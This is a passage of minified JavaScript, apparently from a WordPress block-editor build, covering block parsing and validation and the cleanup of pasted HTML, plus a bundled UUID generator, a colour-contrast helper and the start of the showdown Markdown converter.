n=Ie(e),a=Object(i.mapValues)(n.attributes,(e,n)=>Or(n,e,t,r));return Object(D.applyFilters)("blocks.getBlockAttributes",a,n,t,r)}function Er(e){const t=xr(e=`<div data-custom-class-name>${e}</div>`,{type:"string",source:"attribute",selector:"[data-custom-class-name] > *",attribute:"class"});return t?t.trim().split(/\s+/):[]}function Br(e,t){const r=function(e,t,r){if(ue(t,"customClassName",!0)){const n=wt(t,Object(i.omit)(e,["className"])),a=Er(n),o=Er(r),s=Object(i.difference)(o,a);s.length?e.className=s.join(" "):n&&delete e.className}return e}(e.attributes,t,e.originalContent);return{...e,attributes:r}}function Nr(e){let t=function(e){const t=ee(),r=e.blockName||ee(),n=e.attrs||{},a=e.innerBlocks||[];let o=e.innerHTML.trim();return r===t&&(o=Object(dt.autop)(o).trim()),{...e,blockName:r,attrs:n,innerHTML:o,innerBlocks:a}}(e);t=function(e){const[t,r]=lr(e.blockName,e.attrs);return{...e,blockName:t,attrs:r}}(t);let r=se(t.blockName);r||(t=function(e){const t=ne()||ee(),r=ur(e,{isCommentDelimited:!1}),n=ur(e,{isCommentDelimited:!0});return{blockName:t,attrs:{originalName:e.blockName,originalContent:n,originalUndelimitedContent:r},innerHTML:e.blockName?n:e.innerHTML,innerBlocks:e.innerBlocks,innerContent:e.innerContent}}(t),r=se(t.blockName));const n=t.blockName===ee()||t.blockName===ne();if(!r||!t.innerHTML&&n)return;const a=t.innerBlocks.map(Nr).filter(e=>!!e);let o=ve(t.blockName,Sr(r,t.innerHTML,t.attrs),a);o.originalContent=t.innerHTML;let[s,c]=sr(o,r);return s||(o=Br(o,r),[s,c]=sr(o,r)),o.isValid=s,o.validationIssues=c,o=function(e,t,r){const n=t.attrs,{deprecated:a}=r;if(!a||!a.length)return e;for(let t=0;t<a.length;t++){const{isEligible:o=i.stubFalse}=a[t];if(e.isValid&&!o(n,e.innerBlocks))continue;const s=Object.assign(Object(i.omit)(r,$),a[t]);let c={...e,attributes:Sr(s,e.originalContent,n)},[l]=sr(c,s);if(l||(c=Br(c,s),[l]=sr(c,s)),!l)continue;let u=c.innerBlocks,d=c.attributes;const{migrate:p}=s;p&&([d=n,u=e.innerBlocks]=Object(i.castArray)(p(d,e.innerBlocks))),e={...e,attributes:d,innerBlocks:u,isValid:!0,validationIssues:[]}}return e}(o,t,r),c&&c.length>0&&(o.isValid?(console.groupCollapsed("Updated Block: %s",r.name),console.info("Block successfully updated for `%s` (%o).\n\nNew content generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",r.name,r,wt(r,o.attributes),o.originalContent),console.groupEnd()):c.forEach(e=>{let{log:t,args:r}=e;return t(...r)})),o}function Ar(e){return Object(ut.parse)(e).reduce((e,t)=>{const r=Nr(t);return r&&e.push(r),e},[])}function Pr(){return Object(i.filter)(Ne("from"),{type:"raw"}).map(e=>e.isMatch?e:{...e,isMatch:t=>e.selector&&t.matches(e.selector)})}function Mr(e){const t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,Array.from(t.body.children).flatMap(e=>{const t=Be(Pr(),t=>{let{isMatch:r}=t;return r(e)});if(!t)return ve("core/html",Sr("core/html",e.outerHTML));const{transform:r,blockName:n}=t;return r?r(e):ve(n,Sr(n,e.outerHTML))})}function Lr(e){const t=document.implementation.createHTMLDocument(""),r=document.implementation.createHTMLDocument(""),n=t.body,a=r.body;for(n.innerHTML=e;n.firstChild;){const e=n.firstChild;e.nodeType===e.TEXT_NODE?Object(R.isEmpty)(e)?n.removeChild(e):(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(r.createElement("P")),a.lastChild.appendChild(e)):e.nodeType===e.ELEMENT_NODE?"BR"===e.nodeName?(e.nextSibling&&"BR"===e.nextSibling.nodeName&&(a.appendChild(r.createElement("P")),n.removeChild(e.nextSibling)),a.lastChild&&"P"===a.lastChild.nodeName&&a.lastChild.hasChildNodes()?a.lastChild.appendChild(e):n.removeChild(e)):"P"===e.nodeName?Object(R.isEmpty)(e)?n.removeChild(e):a.appendChild(e):Object(R.isPhrasingContent)(e)?(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(r.createElement("P")),a.lastChild.appendChild(e)):a.appendChild(e):n.removeChild(e)}return a.innerHTML}function Dr(e,t){if(e.nodeType===e.COMMENT_NODE)if("nextpage"!==e.nodeValue){if(0===e.nodeValue.indexOf("more")){const r=e.nodeValue.slice(4).trim();let n=e,a=!1;for(;n=n.nextSibling;)if(n.nodeType===n.COMMENT_NODE&&"noteaser"===n.nodeValue){a=!0,Object(R.remove)(n);break}Object(R.replace)(e,function(e,t,r){const n=r.createElement("wp-block");n.dataset.block="core/more",e&&(n.dataset.customText=e);t&&(n.dataset.noTeaser="");return n}(r,a,t))}}else Object(R.replace)(e,function(e){const t=e.createElement("wp-block");return t.dataset.block="core/nextpage",t}(t))}function zr(e){e.nodeType===e.COMMENT_NODE&&Object(R.remove)(e)}function Ir(e,t){return e.every(e=>function(e,t){if(Object(R.isTextContent)(e))return!0;if(!t)return!1;const r=e.nodeName.toLowerCase();return[["ul","li","ol"],["h1","h2","h3","h4","h5","h6"]].some(e=>0===Object(i.difference)([r,t],e).length)}(e,t)&&Ir(Array.from(e.children),t))}function Hr(e){return"BR"===e.nodeName&&e.previousSibling&&"BR"===e.previousSibling.nodeName}function Vr(e,t){if("SPAN"===e.nodeName&&e.style){const{fontWeight:r,fontStyle:n,textDecorationLine:a,textDecoration:o,verticalAlign:s}=e.style;"bold"!==r&&"700"!==r||Object(R.wrap)(t.createElement("strong"),e),"italic"===n&&Object(R.wrap)(t.createElement("em"),e),("line-through"===a||Object(i.includes)(o,"line-through"))&&Object(R.wrap)(t.createElement("s"),e),"super"===s?Object(R.wrap)(t.createElement("sup"),e):"sub"===s&&Object(R.wrap)(t.createElement("sub"),e)}else"B"===e.nodeName?e=Object(R.replaceTag)(e,"strong"):"I"===e.nodeName?e=Object(R.replaceTag)(e,"em"):"A"===e.nodeName&&(e.target&&"_blank"===e.target.toLowerCase()?e.rel="noreferrer noopener":(e.removeAttribute("target"),e.removeAttribute("rel")),e.name&&!e.id&&(e.id=e.name),e.id&&!e.ownerDocument.querySelector(`[href="#${e.id}"]`)&&e.removeAttribute("id"))}function Rr(e){"SCRIPT"!==e.nodeName&&"NOSCRIPT"!==e.nodeName&&"TEMPLATE"!==e.nodeName&&"STYLE"!==e.nodeName||e.parentNode.removeChild(e)}const{parseInt:$r}=window;function Fr(e){return"OL"===e.nodeName||"UL"===e.nodeName}function qr(e,t){if("P"!==e.nodeName)return;const r=e.getAttribute("style");if(!r)return;if(-1===r.indexOf("mso-list"))return;const n=/mso-list\s*:[^;]+level([0-9]+)/i.exec(r);if(!n)return;let a=$r(n[1],10)-1||0;const o=e.previousElementSibling;if(!o||!Fr(o)){const r=e.textContent.trim().slice(0,1),n=/[1iIaA]/.test(r),a=t.createElement(n?"ol":"ul");n&&a.setAttribute("type",r),e.parentNode.insertBefore(a,e)}const i=e.previousElementSibling,s=i.nodeName,c=t.createElement("li");let l=i;for(e.removeChild(e.firstElementChild);e.firstChild;)c.appendChild(e.firstChild);for(;a--;)l=l.lastElementChild||l,Fr(l)&&(l=l.lastElementChild||l);Fr(l)||(l=l.appendChild(t.createElement(s))),l.appendChild(c),e.parentNode.removeChild(e)}function Ur(e){return"OL"===e.nodeName||"UL"===e.nodeName}function Gr(e){if(!Ur(e))return;const t=e,r=e.previousElementSibling;if(r&&r.nodeName===e.nodeName&&1===t.children.length){for(;t.firstChild;)r.appendChild(t.firstChild);t.parentNode.removeChild(t)}const n=e.parentNode;if(n&&"LI"===n.nodeName&&1===n.children.length&&!/\S/.test((a=n,Array.from(a.childNodes).map(e=>{let{nodeValue:t=""}=e;return t}).join("")))){const e=n,r=e.previousElementSibling,a=e.parentNode;r?(r.appendChild(t),a.removeChild(e)):(a.parentNode.insertBefore(t,a),a.parentNode.removeChild(a))}var a;if(n&&Ur(n)){const t=e.previousElementSibling;t?t.appendChild(e):Object(R.unwrap)(e)}}var Kr=r("xTGt");const{atob:Wr,File:Yr}=window;function Qr(e){if("IMG"===e.nodeName){if(0===e.src.indexOf("file:")&&(e.src=""),0===e.src.indexOf("data:")){const[t,r]=e.src.split(","),[n]=t.slice(5).split(";");if(!r||!n)return void(e.src="");let a;try{a=Wr(r)}catch(t){return void(e.src="")}const o=new Uint8Array(a.length);for(let e=0;e<o.length;e++)o[e]=a.charCodeAt(e);const i=n.replace("/","."),s=new Yr([o],i,{type:n});e.src=Object(Kr.createBlobURL)(s)}1!==e.height&&1!==e.width||e.parentNode.removeChild(e)}}function Zr(e){"BLOCKQUOTE"===e.nodeName&&(e.innerHTML=Lr(e.innerHTML))}function Xr(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;const r=e.ownerDocument.createElement("figure");t.parentNode.insertBefore(r,t),r.appendChild(e)}function Jr(e,t,r){if(!function(e,t){const r=e.nodeName.toLowerCase();return"figcaption"!==r&&!Object(R.isTextContent)(e)&&Object(i.has)(t,["figure","children",r])}(e,r))return;let n=e;const a=e.parentNode;(function(e,t){const r=e.nodeName.toLowerCase();return Object(i.has)(t,["figure","children","a","children",r])})(e,r)&&"A"===a.nodeName&&1===a.childNodes.length&&(n=e.parentNode);const o=n.closest("p,div");o?e.classList?(e.classList.contains("alignright")||e.classList.contains("alignleft")||e.classList.contains("aligncenter")||!o.textContent.trim())&&Xr(n,o):Xr(n,o):"BODY"===n.parentNode.nodeName&&Xr(n)}var en=r("SVSp");var tn=function e(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const a=Ne("from"),o=Be(a,e=>-1===n.indexOf(e.blockName)&&"shortcode"===e.type&&Object(i.some)(Object(i.castArray)(e.tag),e=>Object(en.regexp)(e).test(t)));if(!o)return[t];const s=Object(i.castArray)(o.tag),c=Object(i.find)(s,e=>Object(en.regexp)(e).test(t));let l;const u=r;if(l=Object(en.next)(c,t,r)){r=l.index+l.content.length;const a=t.substr(0,l.index),s=t.substr(r);if(!(Object(i.includes)(l.shortcode.content||"","<")||/(\n|<p>)\s*$/.test(a)&&/^\s*(\n|<\/p>)/.test(s)))return e(t,r);if(o.isMatch&&!o.isMatch(l.shortcode.attrs))return e(t,u,[...n,o.blockName]);const c=Object(i.mapValues)(Object(i.pickBy)(o.attributes,e=>e.shortcode),e=>e.shortcode(l.shortcode.attrs,l)),d={...se(o.blockName),attributes:o.attributes};let p=ve(o.blockName,Sr(d,l.shortcode.content,c));return p.originalContent=l.shortcode.content,p=Br(p,d),[...e(a),p,...e(s)]}return[t]},rn=r("M55E");const nn=new(r.n(rn).a.Converter)({noHeaderId:!0,tables:!0,literalMidWordUnderscores:!0,omitExtraWLInCodeBlocks:!0,simpleLineBreaks:!0,strikethrough:!0});function an(e){if("IFRAME"===e.nodeName){const t=e.ownerDocument.createTextNode(e.src);e.parentNode.replaceChild(t,e)}}function on(e){e.id&&0===e.id.indexOf("docs-internal-guid-")&&Object(R.unwrap)(e)}function sn(e){return function(e,t){const r={phrasingContentSchema:Object(R.getPhrasingContentSchema)(t),isPaste:"paste"===t},n=e.map(e=>{let{isMatch:t,blockName:n,schema:a}=e;const o=ue(n,"anchor");return a=Object(i.isFunction)(a)?a(r):a,o||t?Object(i.mapValues)(a,e=>{let r=e.attributes||[];return o&&(r=[...r,"id"]),{...e,attributes:r,isMatch:t||void 0}}):a});return Object(i.mergeWith)({},...n,(e,t,r)=>{switch(r){case"children":return"*"===e||"*"===t?"*":{...e,...t};case"attributes":case"require":return[...e||[],...t||[]];case"isMatch":if(!e||!t)return;return function(){return e(...arguments)||t(...arguments)}}})}(Pr(),e)}function cn(e,t,r,n){Array.from(e).forEach(e=>{cn(e.childNodes,t,r,n),t.forEach(t=>{r.contains(e)&&t(e,r,n)})})}function ln(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;const n=document.implementation.createHTMLDocument("");return n.body.innerHTML=e,cn(n.body.childNodes,t,n,r),n.body.innerHTML}function un(e,t){const r=e[t+"Sibling"];if(r&&Object(R.isPhrasingContent)(r))return r;const{parentNode:n}=e;return n&&Object(R.isPhrasingContent)(n)?un(n,t):void 0}function dn(e){if(e.nodeType!==e.TEXT_NODE)return;let t=e;for(;t=t.parentNode;)if(t.nodeType===t.ELEMENT_NODE&&"PRE"===t.nodeName)return;let r=e.data.replace(/[ \r\n\t]+/g," ");if(" "===r[0]){const t=un(e,"previous");t&&"BR"!==t.nodeName&&" "!==t.textContent.slice(-1)||(r=r.slice(1))}if(" "===r[r.length-1]){const t=un(e,"next");(!t||"BR"===t.nodeName||t.nodeType===t.TEXT_NODE&&(" "===(n=t.textContent[0])||"\r"===n||"\n"===n||"\t"===n))&&(r=r.slice(0,-1))}var n;r?e.data=r:e.parentNode.removeChild(e)}function pn(e){"BR"===e.nodeName&&(un(e,"next")||e.parentNode.removeChild(e))}function hn(e){"P"===e.nodeName&&(e.hasChildNodes()||e.parentNode.removeChild(e))}const{console:fn}=window;function gn(e,t){return e=ln(e,[on,Vr,zr]),e=Object(R.removeInvalidHTML)(e,Object(R.getPhrasingContentSchema)("paste"),{inline:!0}),t||(e=ln(e,[dn,pn])),fn.log("Processed inline HTML:\n\n",e),e}function mn(e){let{HTML:t="",plainText:r="",mode:n="AUTO",tagName:a,preserveWhiteSpace:o}=e;if(t=t.replace(/<meta[^>]+>/g,""),t=t.replace(/^\s*<html[^>]*>\s*<body[^>]*>(?:\s*<!--\s*StartFragment\s*-->)?/i,""),t=t.replace(/(?:<!--\s*EndFragment\s*-->\s*)?<\/body>\s*<\/html>\s*$/i,""),"INLINE"!==n){const e=t||r;if(-1!==e.indexOf("\x3c!-- wp:"))return Ar(e)}var s;if(String.prototype.normalize&&(t=t.normalize()),!r||t&&!function(e){return!/<(?!br[ />])/i.test(e)}(t)||(t=r,/^\s+$/.test(r)||(s=t,t=nn.makeHtml(function(e){return e.replace(/((?:^|\n)```)([^\n`]+)(```(?:$|\n))/,(e,t,r,n)=>`${t}\n${r}\n${n}`)}(s))),"AUTO"===n&&-1===r.indexOf("\n")&&0!==r.indexOf("<p>")&&0===t.indexOf("<p>")&&(n="INLINE")),"INLINE"===n)return gn(t,o);const c=tn(t),l=c.length>1;if("AUTO"===n&&!l&&function(e,t){const r=document.implementation.createHTMLDocument("");r.body.innerHTML=e;const n=Array.from(r.body.children);return!n.some(Hr)&&Ir(n,t)}(t,a))return gn(t,o);const u=Object(R.getPhrasingContentSchema)("paste"),d=sn("paste"),p=Object(i.compact)(Object(i.flatMap)(c,e=>{if("string"!=typeof e)return e;const t=[on,qr,Rr,Gr,Qr,Vr,Dr,zr,an,Jr,Zr],r={...d,...u};return e=ln(e,t,d),e=ln(e=Lr(e=Object(R.removeInvalidHTML)(e,r)),[dn,pn,hn],d),fn.log("Processed HTML piece:\n\n",e),Mr(e)}));if("AUTO"===n&&1===p.length&&ue(p[0].name,"__unstablePasteTextInline",!1)){const e=r.replace(/^[\n]+|[\n]+$/g,"");if(""!==e&&-1===e.indexOf("\n"))return Object(R.removeInvalidHTML)(jt(p[0]),u)}return p}var bn=r("NMb1"),_n=r.n(bn);function kn(e){return _n()("wp.blocks.getPhrasingContentSchema",{since:"5.6",alternative:"wp.dom.getPhrasingContentSchema"}),Object(R.getPhrasingContentSchema)(e)}function yn(e){let{HTML:t=""}=e;if(-1!==t.indexOf("\x3c!-- wp:"))return Ar(t);const r=tn(t),n=sn();return Object(i.compact)(Object(i.flatMap)(r,e=>{if("string"!=typeof e)return e;return Mr(e=Lr(e=ln(e,[Gr,Dr,Jr,Zr],n)))}))}function wn(){return Object(o.select)(lt).getCategories()}function vn(e){Object(o.dispatch)(lt).setCategories(e)}function jn(e,t){Object(o.dispatch)(lt).updateCategory(e,t)}function Tn(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.length===t.length&&Object(i.every)(t,(t,r)=>{let[n,,a]=t;const o=e[r];return n===o.name&&Tn(o.innerBlocks,a)})}function On(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return t?Object(i.map)(t,(t,r)=>{let[n,a,o]=t;const s=e[r];if(s&&s.name===n){const e=On(s.innerBlocks,o);return{...s,innerBlocks:e}}const c=se(n),l=(e,t)=>Object(i.mapValues)(t,(t,r)=>u(e[r],t)),u=(e,t)=>{return r=e,"html"===Object(i.get)(r,["source"])&&Object(i.isArray)(t)?Object(V.renderToString)(t):(e=>"query"===Object(i.get)(e,["source"]))(e)&&t?t.map(t=>l(e.query,t)):t;var r},d=l(Object(i.get)(c,["attributes"],{}),a),[p,h]=lr(n,d);return ve(p,h,On([],o))}):e}var Cn=r("wx14"),xn=r("K9lf");const{Consumer:Sn,Provider:En}=Object(V.createContext)(()=>{}),Bn=Object(xn.createHigherOrderComponent)(e=>t=>Object(V.createElement)(Sn,null,r=>Object(V.createElement)(e,Object(Cn.a)({},t,{BlockContent:r}))),"withBlockContentContext")},"1CF3":function(e,t){e.exports=window.wp.dom},"1ZqX":function(e,t){e.exports=window.wp.data},"7Cbv":function(e,t,r){"use strict";var n,a=new Uint8Array(16);function o(){if(!n&&!(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(a)}var i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var s=function(e){return"string"==typeof e&&i.test(e)},c=[],l=0;l<256;++l)c.push((l+256).toString(16).substr(1));var u=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=(c[e[t+0]]+c[e[t+1]]+c[e[t+2]]+c[e[t+3]]+"-"+c[e[t+4]]+c[e[t+5]]+"-"+c[e[t+6]]+c[e[t+7]]+"-"+c[e[t+8]]+c[e[t+9]]+"-"+c[e[t+10]]+c[e[t+11]]+c[e[t+12]]+c[e[t+13]]+c[e[t+14]]+c[e[t+15]]).toLowerCase();if(!s(r))throw TypeError("Stringified UUID is invalid");return r};t.a=function(e,t,r){var n=(e=e||{}).random||(e.rng||o)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(var a=0;a<16;++a)t[r+a]=n[a];return t}return u(n)}},"7bKH":function(e,t,r){"use strict";var n=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},a=function(e){return.2126*n(e.r)+.7152*n(e.g)+.0722*n(e.b)};t.a=function(e){e.prototype.luminance=function(){return e=a(this.rgba),void 0===(t=2)&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0;var e,t,r},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var r,n,o,i,s,c,l,u=t instanceof e?t:new e(t);return i=this.rgba,s=u.toRgb(),r=(c=a(i))>(l=a(s))?(c+.05)/(l+.05):(l+.05)/(c+.05),void 0===(n=2)&&(n=0),void 0===o&&(o=Math.pow(10,n)),Math.floor(o*r)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(i=void 0===(o=(r=t).size)?"normal":o,"AAA"===(a=void 0===(n=r.level)?"AA":n)&&"normal"===i?7:"AA"===a&&"large"===i?3:4.5);var r,n,a,o,i}}},GRId:function(e,t){e.exports=window.wp.element},K9lf:function(e,t){e.exports=window.wp.compose},M55E:function(e,t,r){var n;/*! showdown v 1.9.1 - 02-11-2019 */
(function(){function a(e){"use strict";var t={omitExtraWLInCodeBlocks:{defaultValue:!1,describe:"Omit the default extra whiteline added to code blocks",type:"boolean"},noHeaderId:{defaultValue:!1,describe:"Turn on/off generated header id",type:"boolean"},prefixHeaderId:{defaultValue:!1,describe:"Add a prefix to the generated header ids. Passing a string will prefix that string to the header id. Setting to true will add a generic 'section-' prefix",type:"string"},rawPrefixHeaderId:{defaultValue:!1,describe:'Setting this option to true will prevent showdown from modifying the prefix. This might result in malformed IDs (if, for instance, the " char is used in the prefix)',type:"boolean"},ghCompatibleHeaderId:{defaultValue:!1,describe:"Generate header ids compatible with github style (spaces are replaced with dashes, a bunch of non alphanumeric chars are removed)",type:"boolean"},rawHeaderId:{defaultValue:!1,describe:"Remove only spaces, ' and \" from generated header ids (including prefixes), replacing them with dashes (-). WARNING: This might result in malformed ids",type:"boolean"},headerLevelStart:{defaultValue:!1,describe:"The header blocks level start",type:"integer"},parseImgDimensions:{defaultValue:!1,describe:"Turn on/off image dimension parsing",type:"boolean"},simplifiedAutoLink:{defaultValue:!1,describe:"Turn on/off GFM autolink style",type:"boolean"},excludeTrailingPunctuationFromURLs:{defaultValue:!1,describe:"Excludes trailing punctuation from links generated with autoLinking",type:"boolean"},literalMidWordUnderscores:{defaultValue:!1,describe:"Parse midword underscores as literal underscores",type:"boolean"},literalMidWordAsterisks:{defaultValue:!1,describe:"Parse midword asterisks as literal asterisks",type:"boolean"},strikethrough:{defaultValue:!1,describe:"Turn on/off strikethrough support",type:"boolean"},tables:{defaultValue:!1,describe:"Turn on/off tables support",type:"boolean"},tablesHeaderId:{defaultValue:!1,describe:"Add an id to table headers",type:"boolean"},ghCodeBlocks:{defaultValue:!0,describe:"Turn on/off GFM fenced code blocks support",type:"boolean"},tasklists:{defaultValue:!1,describe:"Turn on/off GFM tasklist support",type:"boolean"},smoothLivePreview:{defaultValue:!1,describe:"Prevents weird effects in live previews due to incomplete input",type:"boolean"},smartIndentationFix:{defaultValue:!1,description:"Tries to smartly fix indentation in es6 strings",type:"boolean"},disableForced4SpacesIndentedSublists:{defaultValue:!1,description:"Disables the requirement of indenting nested sublists by 4 spaces",type:"boolean"},simpleLineBreaks:{defaultValue:!1,description:"Parses simple line breaks as <br> (GFM Style)",type:"boolean"},requireSpaceBeforeHeadingText:{defaultValue:!1,description:"Makes adding a space between `#` and the header text mandatory (GFM Style)",type:"boolean"},ghMentions:{defaultValue:!1,description:"Enables github @mentions",type:"boolean"},ghMentionsLink:{defaultValue:"https://github.com/{u}",description:"Changes the link generated by @mentions. Only applies if ghMentions option is enabled.",type:"string"},encodeEmails:{defaultValue:!0,description:"Encode e-mail addresses through the use of Character Entities, transforming ASCII e-mail addresses into its equivalent decimal entities",type:"boolean"},openLinksInNewWindow:{defaultValue:!1,description:"Open all links in new windows",type:"boolean"},backslashEscapesHTMLTags:{defaultValue:!1,description:"Support for HTML Tag escaping. ex: <div>foo</div>",type:"boolean"},emoji:{defaultValue:!1,description:"Enable emoji support. Ex: `this is a :smile: emoji`",type:"boolean"},underline:{defaultValue:!1,description:"Enable support for underline. Syntax is double or triple underscores: `__underline word__`. With this option enabled, underscores no longer parses into `<em>` and `<strong>`",type:"boolean"},completeHTMLDocument:{defaultValue:!1,description:"Outputs a complete html document, including `<html>`, `<head>` and `<body>` tags",type:"boolean"},metadata:{defaultValue:!1,description:"Enable support for document metadata (defined at the top of the document between `«««` and `»»»` or between `---` and `---`).",type:"boolean"},splitAdjacentBlockquotes:{defaultValue:!1,description:"Split adjacent blockquote blocks",type:"boolean"}};if(!1===e)return JSON.parse(JSON.stringify(t));var r={};for(var n in t)t.hasOwnProperty(n)&&(r[n]=t[n].defaultValue);return r}var o={},i={},s={},c=a(!0),l="vanilla",u={github:{omitExtraWLInCodeBlocks:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,disableForced4SpacesIndentedSublists:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghCompatibleHeaderId:!0,ghMentions:!0,backslashEscapesHTMLTags:!0,emoji:!0,splitAdjacentBlockquotes:!0},original:{noHeaderId:!0,ghCodeBlocks:!1},ghost:{omitExtraWLInCodeBlocks:!0,parseImgDimensions:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,smoothLivePreview:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghMentions:!1,encodeEmails:!0},vanilla:a(!0),allOn:function(){"use strict";var e=a(!0),t={};for(var r in e)e.hasOwnProperty(r)&&(t[r]=!0);return t}()};function d(e,t){"use strict";var r=t?"Error in "+t+" extension->":"Error in unnamed extension",n={valid:!0,error:""};o.helper.isArray(e)||(e=[e]);for(var a=0;a<e.length;++a){var i=r+" sub-extension "+a+": ",s=e[a];if("object"!=typeof s)return n.valid=!1,n.error=i+"must be an object, but "+typeof s+" given",n;if(!o.helper.isString(s.type))return n.valid=!1,n.error=i+'property "type" must be a string, but '+typeof s.type+" given",n;var c=s.type=s.type.toLowerCase();if("language"===c&&(c=s.type="lang"),"html"===c&&(c=s.type="output"),"lang"!==c&&"output"!==c&&"listener"!==c)return n.valid=!1,n.error=i+"type "+c+' is not recognized. Valid values: "lang/language", "output/html" or "listener"',n;if("listener"===c){if(o.helper.isUndefined(s.listeners))return n.valid=!1,n.error=i+'. Extensions of type "listener" must have a property called "listeners"',n}else if(o.helper.isUndefined(s.filter)&&o.helper.isUndefined(s.regex))return n.valid=!1,n.error=i+c+' extensions must define either a "regex" property or a "filter" method',n;if(s.listeners){if("object"!=typeof s.listeners)return n.valid=!1,n.error=i+'"listeners" property must be an object but '+typeof s.listeners+" given",n;for(var l in s.listeners)if(s.listeners.hasOwnProperty(l)&&"function"!=typeof s.listeners[l])return n.valid=!1,n.error=i+'"listeners" property must be an hash of [event name]: [callback]. listeners.'+l+" must be a function but "+typeof s.listeners[l]+" given",n}if(s.filter){if("function"!=typeof s.filter)return n.valid=!1,n.error=i+'"filter" must be a function, but '+typeof s.filter+" given",n}else if(s.regex){if(o.helper.isString(s.regex)&&(s.regex=new RegExp(s.regex,"g")),!(s.regex instanceof RegExp))return n.valid=!1,n.error=i+'"regex" property must either be a string or a RegExp object, but '+typeof s.regex+" given",n;if(o.helper.isUndefined(s.replace))return n.valid=!1,n.error=i+'"regex" extensions must implement a replace string or function',n}}return n}function p(e,t){"use strict";return"¨E"+t.charCodeAt(0)+"E"}o.helper={},o.extensions={},o.setOption=function(e,t){"use strict";return c[e]=t,this},o.getOption=function(e){"use strict";return c[e]},o.getOptions=function(){"use strict";return c},o.resetOptions=function(){"use strict";c=a(!0)},o.setFlavor=function(e){"use strict";if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");o.resetOptions();var t=u[e];for(var r in l=e,t)t.hasOwnProperty(r)&&(c[r]=t[r])},o.getFlavor=function(){"use strict";return l},o.getFlavorOptions=function(e){"use strict";if(u.hasOwnProperty(e))return u[e]},o.getDefaultOptions=function(e){"use strict";return a(e)},o.subParser=function(e,t){"use strict";if(o.helper.isString(e)){if(void 0===t){if(i.hasOwnProperty(e))return i[e];throw Error("SubParser named "+e+" not registered!")}i[e]=t}},o.extension=function(e,t){"use strict";if(!o.helper.isString(e))throw Error("Extension 'name' must be a string");if(e=o.helper.stdExtName(e),o.helper.isUndefined(t)){if(!s.hasOwnProperty(e))throw Error("Extension named "+e+" is not registered!");return s[e]}"function"==typeof t&&(t=t()),o.helper.isArray(t)||(t=[t]);var r=d(t,e);if(!r.valid)throw Error(r.error);s[e]=t},o.getAllExtensions=function(){"use strict";return s},o.removeExtension=function(e){"use strict";delete s[e]},o.resetExtensions=function(){"use strict";s={}},o.validateExtension=function(e){"use strict";var t=d(e,null);return!!t.valid||(console.warn(t.error),!1)},o.hasOwnProperty("helper")||(o.helper={}),o.helper.isString=function(e){"use strict";return"string"==typeof e||e instanceof String},o.helper.isFunction=function(e){"use strict";return e&&"[object Function]"==={}.toString.call(e)},o.helper.isArray=function(e){"use strict";return Array.isArray(e)},o.helper.isUndefined=function(e){"use strict";return void 0===e},o.helper.forEach=function(e,t){"use strict";if(o.helper.isUndefined(e))throw new Error("obj param is required");if(o.helper.isUndefined(t))throw new Error("callback param is required");if(!o.helper.isFunction(t))throw new Error("callback param must be a function/closure");if("function"==typeof e.forEach)e.forEach(t);else if(o.helper.isArray(e))for(var r=0;r<e.length;r++)t(e[r],r,e);else{if("object"!=typeof e)throw new Error("obj does not seem to be an array or an iterable object");for(var n in e)e.hasOwnProperty(n)&&t(e[n],n,e)}},o.helper.stdExtName=function(e){"use strict";return e.replace(/[_?*+\/\\.^-]/g,"").replace(/\s/g,"").toLowerCase()},o.helper.escapeCharactersCallback=p,o.helper.escapeCharacters=function(e,t,r){"use strict";var n="(["+t.replace(/([\[\]\\])/g,"\\$1")+"])";r&&(n="\\\\"+n);var a=new RegExp(n,"g");return e=e.replace(a,p)},o.helper.unescapeHTMLEntities=function(e){"use strict";return e.replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")};var h=function(e,t,r,n){"use strict";var a,o,i,s,c,l=n||"",u=l.indexOf("g")>-1,d=new RegExp(t+"|"+r,"g"+l.replace(/g/g,"")),p=new RegExp(t,l.replace(/g/g,"")),h=[];do{for(a=0;i=d.exec(e);)if(p.test(i[0]))a++||(s=(o=d.lastIndex)-i[0].length);else if(a&&!--a){c=i.index+i[0].length;var f={left:{start:s,end:o},match:{start:o,end:i.index},right:{start:i.index,end:c},wholeMatch:{start:s,end:c}};if(h.push(f),!u)return 